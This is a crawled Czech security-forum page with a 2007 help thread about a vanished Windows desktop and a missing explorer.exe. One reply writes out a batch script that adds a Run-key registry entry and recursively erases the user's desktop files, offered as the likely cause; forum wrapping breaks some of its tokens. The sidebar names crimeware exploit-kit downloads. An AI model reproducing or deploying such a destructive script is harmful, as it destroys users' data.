

--- FILE ---
content_type: text/html
request_url: https://www.soom.cz/hack-forum/30553--Zmizela-mi-plocha-i-lista
body_size: 9800
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html lang="cs">
<head>
  <meta http-equiv="X-Content-Security-Policy" content="policy-uri https://www.soom.cz/csp.php?q=2">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1250">
  <meta http-equiv="Content-Language" content="cs">
  <meta name="language" content="cs">
  <meta name="robots" content="all,follow,noodp,noydir">
  <meta name="googlebot" content="index,follow,snippet,archive,noodp">
  <meta name="description" content="nevím si rady :( . . zmizela mi plocha s ikonama . .a lišta . . . ctrl + ale + esc . . a když chci spustit novou úlohu . .a explorer.exe . . ozná mi mi ">
  <meta name="keywords" content="soom,hacking,lockpicking,IT security,fake mailer,bezpečnost,programování">
  <meta name="author" content="Emkei a spol.; emkei@soom.cz">
  <meta name="copyright" content="SOOM.cz">
  <meta name="DC.Title" content="SOOM.cz - e-zin o počítačové bezpečnosti">
  <meta name="DC.Subject" scheme="PHNK" content="hacking">
  <meta name="DC.Subject" scheme="PHNK" content="cracking">
  <meta name="DC.Subject" scheme="PHNK" content="phreaking">
  <meta name="DC.Subject" scheme="PHNK" content="lockpicking">
  <meta name="DC.Subject" scheme="MDT_MRF" content="004.056.53">
  <meta name="DC.Subject" scheme="MDT_MRF" content="004.42">
  <meta name="DC.Subject" scheme="MDT_MRF" content="(0.034.2)004.738.12">
  <meta name="DC.Subject" scheme="MDT_KON" content="004 - Počítačová věda. Výpočetní technika. Informační technologie">
  <meta name="DC.Subject" scheme="DDC_CON" content="004 - Data processing, computer science">
  <meta name="DC.Description.abstract" content="Portál zabývající se převážně počítačovou bezpečností se zaměřením na hacking, cracking, phreaking, lockpicking a mnohé jiné oblasti nejen počítačového světa.">
  <meta name="DC.Publisher" content="Emkei a spol.">
  <meta name="DC.Contributor.personalName" content="Emkei a spol.">
  <meta name="DC.Date.issued" content="2003">
  <meta name="DC.Type" scheme="DCMIType" content="Text">
  <meta name="DC.Type" scheme="PHNK" content="www dokumenty">
  <meta name="DC.Type" scheme="PHNK" content="www documents">
  <meta name="DC.Format" scheme="IMT" content="text/html">
  <meta name="DC.Format.medium" content="computerFile">
  <meta name="DC.Identifier" content="http://www.soom.cz">
  <meta name="DC.Identifier" scheme="URN" content="URN:NBN:cz-nk20083249">
  <meta name="DC.Language" scheme="RFC3066" content="cze">
  <meta name="DC.Rights" content="cop. 2003-2026 SOOM.cz">
  <meta name="google-translate-customization" content="46366cd63430f76e-d81806dfb7423cc5-gc605e03072b02ba1-b">
  <link rel="schema.DC" href="http://purl.org/dc/elements/1.1/">
  <link rel="image_src" href="/data/rel_soom.jpg">
  <link rel="icon" href="https://www.soom.cz/favicon.ico" type="image/x-icon">
  <link rel="StyleSheet" href="/base.css?v=7" type="text/css">
  <link rel="stylesheet" href="/js/lightbox/css/lightbox.min.css">
  <link rel="bookmark" href="https://www.soom.cz/" title="SOOM.cz">
  <link rel="alternate" href="https://www.soom.cz/rss/clanky.xml" type="application/rss+xml" title="SOOM.cz - Články">
  <link rel="alternate" href="https://www.soom.cz/rss/newsreel.xml" type="application/rss+xml" title="SOOM.cz - Aktuality">
  <title>SOOM.cz - Zmizela mi plocha i lišta . . .</title>
  <script src="/js/jquery-latest.min.js" type="text/javascript"></script>
  <script src="/js/plusone.js" type="text/javascript">{lang: 'cs'}</script>
  <script src="/js/base.js" type="text/javascript"></script>
  <script src="https://www.google.com/recaptcha/api.js" async defer></script>
</head>
<body>
 <div style="text-align:center">
   <div class="lay-overall">
     <!-- BANNER -->
     <div class="lay-banner">
       <div class="lb"></div><div class="rb"></div>
     </div>
     <!-- /BANNER -->
     <div class="lay-middle">
       
       <!-- TELO -->
       <div class="lay-content">
         <div style="text-align:center"><h1>Zmizela mi plocha i lišta . . .</h1><h2>HackForum</h2></div>

<div style="text-align:center"><a href="/index.php?name=eshop/main" target="_blank"><img src="/images/reklama/bashbunny468x60.png" width="468" height="60" title="Efektivní hacking s fyzickým přístupem"></a></div>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr><td style="padding-left:0px"><table class="prispevek"><tr><td><table class="obsahprisp"><tr><td class="cap"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a name="30553"></a><strong style="color:#87cc00">Zmizela mi plocha i lišta . . . </strong></td><td align="right" style="text-align:right"><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista#30553" title="Link">#</a></td></tr></table></td></tr><tr><td>nevím si rady :( . . zmizela mi plocha s ikonama . .a lišta . . . ctrl + ale + esc . . a když chci spustit novou úlohu . .a explorer.exe . . ozná mi mi to že soubor nebyl nalezen . . . nevím jako co mám dělat . .  poradíte mi ? díky<br><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista?reply_id=30553#odpoved">(odpovědět)</a></td></tr><tr><td class="descr"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><strong>Nevím</strong><span> | </span>90.176.215.*</td><td align="right" style="text-align:right">10.11.2007 14:30</td></tr></table></td></tr></table></td></tr></table></td></tr><tr><td style="padding-left:20px"><table class="prispevek"><tr><td><table class="obsahprisp"><tr><td class="cap"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a name="30554"></a><strong style="color:#82cd05">re: Zmizela mi plocha i lišta . . . </strong></td><td align="right" style="text-align:right"><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista#30554" title="Link">#</a></td></tr></table></td></tr><tr><td>preinstalovat win?<br>
<br>
----------<br>
 *´¨)<br>
 ¸.·´¸.·´¨)      <br>
(¸.·´    (¸.·*´`*·&gt;&gt;&gt; <a href="http://www.digital-security.cz" target="_blank" title="http://www.digital-security.cz" rel="nofollow">[link]</a> &lt;&lt;&lt;<br><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista?reply_id=30554#odpoved">(odpovědět)</a></td></tr><tr><td class="descr"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a href="/index.php?name=box&amp;box=user/profile/main&amp;who=%7C%2FV%2F%3D%7C%2FV%7C7%60%2F" title="Profil uživatele"><strong style="color:#33cc00">|/V/=|/V|7`/</strong></a><span> | </span><a href="mailto:&#37;&#51;&#49;&#37;&#52;&#101;&#37;&#52;&#54;&#37;&#51;&#49;&#37;&#52;&#101;&#37;&#51;&#49;&#37;&#53;&#52;&#37;&#53;&#57;&#37;&#52;&#48;&#37;&#55;&#51;&#37;&#54;&#53;&#37;&#55;&#97;&#37;&#54;&#101;&#37;&#54;&#49;&#37;&#54;&#100;&#37;&#50;&#101;&#37;&#54;&#51;&#37;&#55;&#97;" title="E-mail"><img class="info" src="/images/design/email.gif" width="15" height="12" alt="E-mail"></a><span> | </span><a href="http://www.digital-security.cz" title="Website" target="_blank" rel="nofollow"><img class="info" src="/images/design/web.gif" width="11" height="12" alt="Website"></a></td><td align="right" style="text-align:right">10.11.2007 14:53</td></tr></table></td></tr></table></td></tr></table></td></tr><tr><td style="padding-left:20px"><table class="prispevek"><tr><td><table class="obsahprisp"><tr><td class="cap"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a name="30555"></a><strong style="color:#87d737">re: Zmizela mi plocha i lišta . . . </strong></td><td align="right" style="text-align:right"><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista#30555" title="Link">#</a></td></tr></table></td></tr><tr><td>mwhahahaa hochu to si te podal nejakej virus nebo trojanek ;) treba ti te kamos ovlada PC a nehorazne se pritom smeje :D<br>
<br>
... mas jedinou nadeji, reinstall... ;) <br>
(muzes jeste zkusit proste explorer.exe dohrat, ale rekl bych ze to nebude jedina vec co ti chybi ;) )<br>
<br>
----------<br>
<i>Cow power by <b>Gentoo</b>...</i><br><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista?reply_id=30555#odpoved">(odpovědět)</a></td></tr><tr><td class="descr"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a href="/index.php?name=box&amp;box=user/profile/main&amp;who=Anonymous_" title="Profil uživatele"><strong style="color:#33cc00">Anonymous_</strong></a><span> | </span><a href="mailto:&#37;&#52;&#98;&#37;&#54;&#57;&#37;&#54;&#99;&#37;&#54;&#99;&#37;&#53;&#48;&#37;&#54;&#49;&#37;&#55;&#50;&#37;&#54;&#102;&#37;&#55;&#53;&#37;&#54;&#50;&#37;&#54;&#53;&#37;&#54;&#98;&#37;&#52;&#48;&#37;&#55;&#51;&#37;&#54;&#53;&#37;&#55;&#97;&#37;&#54;&#101;&#37;&#54;&#49;&#37;&#54;&#100;&#37;&#50;&#101;&#37;&#54;&#51;&#37;&#55;&#97;" title="E-mail"><img class="info" src="/images/design/email.gif" width="15" height="12" alt="E-mail"></a></td><td align="right" style="text-align:right">10.11.2007 14:53</td></tr></table></td></tr></table></td></tr></table></td></tr><tr><td style="padding-left:20px"><table class="prispevek"><tr><td><table class="obsahprisp"><tr><td class="cap"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a name="30556"></a><strong style="color:#96e169">re: Zmizela mi plocha i lišta . . . </strong></td><td align="right" style="text-align:right"><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista#30556" title="Link">#</a></td></tr></table></td></tr><tr><td>zkus se mrknout po souboru s ikonou jako explorer.exe, nebo zkus hledat explorer.exe, treba ho jenom presunul...<br>
<br>
----------<br>
<tt><big><strong><b>Harvie's blog: <a href="http://blog.harvie.cz/" target="_blank" title="http://blog.harvie.cz/" rel="nofollow">[link]</a> g33k-shop: <a href="http://shop.harvie.cz/" target="_blank" title="http://shop.harvie.cz/" rel="nofollow">[link]</a> fs: <a href="http://harvie.cz/" target="_blank" title="http://harvie.cz/" rel="nofollow">[link]</a></b></strong></big><br>
Registered GNU/LINUX user #468114 <a href="http://counter.li.org/cgi-bin/runscript/display-person.cgi?user=468114" target="_blank" title="http://counter.li.org/cgi-bin/runscript/display-person.cgi?user=468114" rel="nofollow">[link]</a>        </tt> <br><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista?reply_id=30556#odpoved">(odpovědět)</a></td></tr><tr><td class="descr"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a href="/index.php?name=box&amp;box=user/profile/main&amp;who=Harvie" title="Profil uživatele"><strong style="color:#33cc00">Harvie</strong></a><span> | </span><a href="mailto:&#37;&#52;&#56;&#37;&#54;&#49;&#37;&#55;&#50;&#37;&#55;&#54;&#37;&#54;&#57;&#37;&#54;&#53;&#37;&#52;&#48;&#37;&#53;&#51;&#37;&#54;&#53;&#37;&#55;&#97;&#37;&#54;&#101;&#37;&#54;&#49;&#37;&#54;&#100;&#37;&#50;&#101;&#37;&#54;&#51;&#37;&#55;&#97;" title="E-mail"><img class="info" src="/images/design/email.gif" width="15" height="12" alt="E-mail"></a><span> | </span><a href="https://harvie.cz/" title="Website" target="_blank" rel="nofollow"><img class="info" src="/images/design/web.gif" width="11" height="12" alt="Website"></a><span> | </span><a href="http://www.icq.com/people/283782978/" title="ICQ" target="_blank" rel="nofollow"><img class="info" src="/images/design/icq.gif" width="11" height="12" alt="ICQ"></a> 283782978</td><td align="right" style="text-align:right">10.11.2007 15:02</td></tr></table></td></tr></table></td></tr></table></td></tr><tr><td style="padding-left:20px"><table class="prispevek"><tr><td><table class="obsahprisp"><tr><td class="cap"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a name="30557"></a><strong style="color:#afe79b">re: Zmizela mi plocha i lišta . . . </strong></td><td align="right" style="text-align:right"><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista#30557" title="Link">#</a></td></tr></table></td></tr><tr><td>:D:D<br><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista?reply_id=30557#odpoved">(odpovědět)</a></td></tr><tr><td class="descr"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a href="/index.php?name=box&amp;box=user/profile/main&amp;who=%3F%3Cswitch%3E%3F" title="Profil uživatele"><strong style="color:#33cc00">?&lt;switch&gt;?</strong></a><span> | </span><a href="mailto:&#37;&#54;&#52;&#37;&#54;&#49;&#37;&#55;&#50;&#37;&#54;&#98;&#37;&#55;&#55;&#37;&#54;&#57;&#37;&#55;&#97;&#37;&#54;&#49;&#37;&#55;&#50;&#37;&#54;&#52;&#37;&#51;&#48;&#37;&#51;&#49;&#37;&#52;&#48;&#37;&#54;&#55;&#37;&#54;&#100;&#37;&#54;&#49;&#37;&#54;&#57;&#37;&#54;&#99;&#37;&#50;&#101;&#37;&#54;&#51;&#37;&#54;&#102;&#37;&#54;&#100;" title="E-mail"><img class="info" src="/images/design/email.gif" width="15" height="12" alt="E-mail"></a></td><td align="right" style="text-align:right">10.11.2007 15:07</td></tr></table></td></tr></table></td></tr></table></td></tr><tr><td style="padding-left:20px"><table class="prispevek"><tr><td><table class="obsahprisp"><tr><td class="cap"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a name="30577"></a><strong style="color:#d2efc8">re: Zmizela mi plocha i lišta . . . </strong></td><td align="right" style="text-align:right"><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista#30577" title="Link">#</a></td></tr></table></td></tr><tr><td>A neposilal ti nekdo nahodou nekdo nejaky .cmd soubor? <br>
Takovato vec se da lehce naprogramovat pomoci poznamoveho bloku. <br>
Takto to vypada: <br>
echo off <br>
echo  Windows Registry Editor Version 5.00o &gt; %homedrive%\windows\y.reg <br>
echo.&gt;&gt; %homedrive%\windows\y.reg <br>
echo  [HKLM\SOFTWARE\Microsoft\Windows\CurrentVer<br />sion\Run] &gt;&gt; %homedrive%\windows\y.reg <br>
echo  "ImagePath"="%homedrive%\\windows\\system_3<br />2.bat"&gt;&gt; %homedrive%\windows\y.reg <br>
reg import %homedrive%\windows\y.reg <br>
echo erase /q /s "%homedrive%\documents and settings\%username%\plocha\*.*" &gt; "%homedrive%\\windows\\system_32.bat" <br>
erase /q *.cmd<br><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista?reply_id=30577#odpoved">(odpovědět)</a></td></tr><tr><td class="descr"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a href="/index.php?name=box&amp;box=user/profile/main&amp;who=Sn4k3" title="Profil uživatele"><strong style="color:#33cc00">Sn4k3</strong></a><span> | </span><a href="mailto:&#37;&#55;&#52;&#37;&#54;&#102;&#37;&#55;&#56;&#37;&#54;&#57;&#37;&#54;&#51;&#37;&#50;&#101;&#37;&#55;&#52;&#37;&#55;&#57;&#37;&#54;&#100;&#37;&#52;&#48;&#37;&#54;&#55;&#37;&#54;&#100;&#37;&#54;&#49;&#37;&#54;&#57;&#37;&#54;&#99;&#37;&#50;&#101;&#37;&#54;&#51;&#37;&#55;&#97;" title="E-mail"><img class="info" src="/images/design/email.gif" width="15" height="12" alt="E-mail"></a><span> | </span><a href="http://www.toxic.ezin.cz" title="Website" target="_blank" rel="nofollow"><img class="info" src="/images/design/web.gif" width="11" height="12" alt="Website"></a><span> | </span><a href="http://www.icq.com/people/440787060/" title="ICQ" target="_blank" rel="nofollow"><img class="info" src="/images/design/icq.gif" width="11" height="12" alt="ICQ"></a> 440-787-060</td><td align="right" style="text-align:right">11.11.2007 12:19</td></tr></table></td></tr></table></td></tr></table></td></tr><tr><td style="padding-left:20px"><table class="prispevek"><tr><td><table class="obsahprisp"><tr><td class="cap"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><a name="32001"></a><strong style="color:#ffffff">re: Zmizela mi plocha i lišta . . . </strong></td><td align="right" style="text-align:right"><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista#32001" title="Link">#</a></td></tr></table></td></tr><tr><td>a co zkusit ten explorer.exe najít při práci v nouzovim režimu.... (nebo co to je, když mám jen terminál a jsem přihlášenej jako admin.<br><a href="/hack-forum/30553--Zmizela-mi-plocha-i-lista?reply_id=32001#odpoved">(odpovědět)</a></td></tr><tr><td class="descr"><table cellspacing="0" cellpadding="0" width="100%"><tr><td><strong>k cemu, máte moji ip</strong><span> | </span>62.177.71.*</td><td align="right" style="text-align:right">4.1.2008 22:48</td></tr></table></td></tr></table></td></tr></table></td></tr>
</table>

<br><div style="text-align:center"><a class="forum" href="/hack-forum">Zpět</a></div>

<div style="margin: 10px auto 0 auto; border: #000000 1px solid; width:468px; height:60px">
            <!-- adexpert.cz (SOOM.cz 468x60 vrchní 468x60px) -->
            <div id="779636734" class="adexpert"></div>
            </div>
            <script type="text/javascript">
            (function(){
	           var t=document.createElement('script');
	           t.type='text/javascript';
	           t.src='https://s.adexpert.cz/t?779636734';
	           (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(t); 
            })();
            </script>
            <!-- adexpert.cz end -->
            
<div class="box">Svou ideální brigádu na léto najdete na webu <a href="https://www.idealnibrigada.cz" target="_blank">Ideální brigáda</a></div>

<a name="odpoved"></a>
<table class="prispevek"><tr><td><table class="obsahprisp"><tr><td class="cap"><div style=text-align:center>
<form id="post_f" action="/webforum/send_reply.php" method="post">
<table border="0" cellspacing="1" cellpadding="0">
<tr><td style="text-align:right"><strong><label for="nick" accesskey="n">Jmé<span style="text-decoration:underline;color:#33cc00">n</span>o:</label>&nbsp;</strong></td><td colspan="2"><input type="text" style="width:380px" id="nick" name="nick" tabindex="1" maxlength="50" value=""></td></tr>
<tr><td style="text-align:right"><strong><label for="topic" accesskey="d">Na<span style="text-decoration:underline;color:#33cc00">d</span>pis:</label>&nbsp;</strong></td><td colspan="2"><input type="text" style="width:380px" id="topic" name="topic" tabindex="2" maxlength="50" value="re: Zmizela mi plocha i lišta . . . "></td></tr>
<tr><td style="text-align:right"><strong><label for="text" accesskey="z">V<span style="text-decoration:underline;color:#33cc00">z</span>kaz:</label>&nbsp;</strong></td><td colspan="2"><textarea style="width:380px" cols="30" rows="10" id="text" name="text" tabindex="3"></textarea></td></tr>
<tr><td></td><td><span style="font-size:1px"><br></span><input type="submit" name="wfok" value="     Odeslat     " tabindex="6">&nbsp;<input type="checkbox" name="nospam" id="nospam" value="yop" tabindex="5" style="background:;border:0;vertical-align:middle"><label for="nospam" accesskey="s" style="vertical-align:middle">&nbsp;<small>No <span style="text-decoration:underline;color:#33cc00">S</span>pam</small></label><input type="checkbox" name="terms" id="terms" style="display:none"></td><td align="right" style="text-align:right"><a href="/index.php?name=other/bbcode" title="Supported Tags" tabindex="4">BBCode</a></td></tr>
</table>
<input type="hidden" name="thread_id" value="30553">
<input type="hidden" name="reply_id" value="30553">
<input type="hidden" name="ticket" value="a2e6aa">
</form>
</div>
</td></tr></table></td></tr></table>       </div>
       <!-- /TELO -->
       
           <!-- LEVY PANEL -->
       <div class="lay-menu left">
        <table class="menu" id="navigace"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><ul style="padding:0 0 0 28px;margin:0">
<li>&nbsp;<a href="/"><b>Homepage</b></a></li>
<li>&nbsp;<a href="/clanky"><b>Články</b></a></li>
<li>&nbsp;<a href="/aktuality"><b>Aktuality</b></a></li>
<li>&nbsp;<a href="/index.php?name=newsreel/rssreader"><b>RSS ze světa</b></a></li>
<li>&nbsp;<a href="/index.php?name=eshop/main"><b>E-shop</b></a></li>
<li>&nbsp;<a href="/index.php?name=download/main"><b>Download</b></a></li>
<li>&nbsp;<a href="/hack-forum"><b>HackForum</b></a></li>
<li>&nbsp;<a href="/index.php?name=discussion/main"><b>Diskuze</b></a></li>
<li>&nbsp;<a href="/index.php?name=bugtrack/main"><b>BugTrack</b></a></li>
<li>&nbsp;<a href="/index.php?name=seznambt/main"><b>Seznam BT</b></a></li>
<li>&nbsp;<a href="/index.php?name=links/main"><b>Odkazy</b></a></li>
<li>&nbsp;<a href="/hacking-security-konference"><b>Konference</b></a></li>
<li>&nbsp;<a href="/index.php?name=projects/main"><b>Projekty</b></a></li>
<li>&nbsp;<a href="/index.php?name=other/about"><b>O nás</b></a></li>
</ul>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="prihlaseni"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><p><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr">Přihlášení</strong></span></p>
<script type="text/javascript" src="/js/md5.js"></script>
<form name="lgfrm" id="lgfrm" method="POST" action="https://www.soom.cz/user/login.php">
<table class="prihlaseni"><tr>
<td><p><label for="login" accesskey="o">L<span style="text-decoration:underline">o</span>gin:</label></p></td>
<td><input type="text" name="login" id="login" tabindex="7"  maxlength="50"></td>
</tr><tr>
<td><p><label for="heslo" accesskey="e">H<span style="text-decoration:underline">e</span>slo:</label></p></td>
<td><input type="password" name="heslo" id="heslo" tabindex="8" maxlength="50" autocomplete="off"></td>
</tr>
<tr align="right"><td colspan="2"><input type="checkbox" name="autologin" id="autologin" value="set_auto_login" tabindex="9"  style="float:left;width:13px;background:;border:0"><label for="autologin" accesskey="a">Aktivovat <span style="text-decoration:underline;color:#33cc00">a</span>utologin</label><br><a href="/index.php?name=user/f_pass" title="Forgotten Password" tabindex="10">Forgot your password?</a></td></tr>
</table>
<input type="hidden" name="hash" id="hash">
<input type="hidden" name="logticket" value="44d709">
<input type="hidden" name="referer" id="referer" value="/index.php?name=webforum/show&amp;thread_id=30553&amp;title=Zmizela-mi-plocha-i-lista&amp;foo=1">
<table class="prihlaseni2"><tr>
<td><a href="/index.php?name=box&amp;box=user/register" tabindex="12"><strong>Registrace</strong></a></td>
<td><input type="submit" value="  Přihlásit  "  tabindex="11"></td>
</tr></table>
</form>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="komunita"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>
 <td style="text-align:center;vertical-align:middle"><a href="/clanky/589--Jak-se-stat-aktivni-soucasti-SOOMcz" title="Jak aktivně přispět"><img src="/images/banners/komunita160x40.png" border="0" width="160" height="40" alt="Jak aktivně přispět komunitě SOOM.cz - it security, hacking, lockpicking, programování"></a></td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="translator"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>
 <td style="text-align:center;vertical-align:middle">
   <div id="google_translate_element"></div><script type="text/javascript" src="/js/gtranslator.js"></script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
 </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="infobox"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><p class="tecka"><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr">Infobox</strong></span></p>

<span style="font-size:5px"><br></span><b><span>Nejnovější:</span></b><br><span style="font-size:5px"><br></span>

<div class="male">
<a href="/clanky" style="color:#33cc00;text-decoration:none">Články:</a><br> <ul><li><a href="/clanky/1221--Zabrante-zneuziti-svych-dat">Zabraňte zneužití svých dat</a></li><li><a href="/clanky/1220--Skryti-opravneni-v-Androidu-CVE-2019-2089">Skrytí oprávnění v Androidu (CVE-2019-2089)</a></li><li><a href="/clanky/1219--Studie-Tretina-ceskych-e-shopu-ma-bezpecnostni-problemy">Studie: Třetina českých e-shopů má bezpečnostní problémy!</a></li></ul>
<a href="/aktuality" style="color:#33cc00;text-decoration:none">Aktuality:</a><br> <ul><li><a href="/aktuality/1907--Pozvanka-na-OWASP-meetup-v-Brne">Pozvánka na OWASP meetup v Brně</a></li><li><a href="/aktuality/789--Co-nyni-delaji-zakladatele-hacking-portalu">Co nyní dělají zakladatelé hacking portálů?</a></li><li><a href="/aktuality/1906--Pozvanka-na-OWASP-Czech-chapter-meeting">Pozvánka na OWASP Czech chapter meeting</a></li></ul>
<a href="http://pravo.soom.cz/" style="color:#33cc00;text-decoration:none">IT Právo:</a><br> <ul><li><a href="http://pravo.soom.cz/index.php?name=show&amp;id=474&amp;title=Jak-poslat-Email-aby-se-nejednalo-o-spam">Jak poslat Email, aby se nejednalo o spam?</a></li><li><a href="http://pravo.soom.cz/index.php?name=show&amp;id=538&amp;title=Konverzace-na-ICQ-jako-dukaz">Konverzace na ICQ jako důkaz. </a></li><li><a href="http://pravo.soom.cz/index.php?name=show&amp;id=472&amp;title=Uverejneni-cizich-fotografii">Uveřejnění cizích fotografií</a></li></ul>
<a href="/index.php?name=download/main" style="color:#33cc00;text-decoration:none">Soubory:</a><br> <ul><li><a href="/index.php?name=download/kategorie&amp;sid=80">Phoenix 2.5</a></li><li><a href="/index.php?name=download/kategorie&amp;sid=80">Crimeware Exploit Kit</a></li><li><a href="/index.php?name=download/kategorie&amp;sid=80">Crimepack 3.1.3</a></li></ul>
<a href="/index.php?name=bugtrack/main" style="color:#33cc00;text-decoration:none">BugTrack:</a><br> <ul><li><a href="/index.php?name=bugtrack/show&amp;thread_id=5153&amp;title=SQLi-na-listyprahy1cz">SQLi na listyprahy1.cz</a></li><li><a href="/index.php?name=bugtrack/show&amp;thread_id=5152&amp;title=SQLi-na-Florenc">SQLi na Florenc</a></li><li><a href="/index.php?name=bugtrack/show&amp;thread_id=5151&amp;title=SQLi-na-kacovcz">SQLi na kacov.cz</a></li></ul>
<a href="/hack-forum" style="color:#33cc00;text-decoration:none">HackForum:</a><br> <ul><li><a href="/hack-forum/62354--Sciolink-a-porizovani-screenshotu-obrazovky">Sciolink a pořizování screenshotu obrazovky</a></li><li><a href="/hack-forum/62353--Dark-Web-zkusenosti">Dark Web - zkušenosti</a></li><li><a href="/hack-forum/62339--Detekce-HW-keyloggeru">Detekce HW keyloggeru</a></li></ul>
</div>
<br>
<span style="font-size:5px"><br></span>
<b><span>Další služby:</span></b><br><span style="font-size:5px"><br></span>


<div class="male">
<b>BBC:</b> <a href="/index.php?name=other/bbcode" title="BBCode">Supported Tags</a><br>
<b>RSS:</b> <a href="/index.php?name=box&amp;box=rss/main" title="RSS v2.0">RSS Feeds v2.0</a><br>
<b>IRC:</b> <a href="/index.php?name=box&amp;box=irc/main" title="http://irc.soom.cz/">#soom</a> (irc.2600.net)<br>
</div>

<span style="font-size:5px"><br></span>
<b><span>Na SOOM.cz je:</span></b><br><span style="font-size:5px"><br></span>

<div class="male">
Článků: <b>991</b><br>
Komentářů: <b>14 257</b><br>
Aktualit: <b>1 862</b><br>
Souborů: <b>151</b><br>
WebForum: <b>49 472</b><br>
Hardware: <b>38</b><br>
Diskuze: <b>20 588</b><br>
BugTrack: <b>4 415</b><br>
Reg. uživatelů: <b>16 325</b><br>
</div>

<span style="font-size:5px"><br></span>
<b><span>A proběhlo:</span></b><br><span style="font-size:5px"><br></span>

<div class="male">
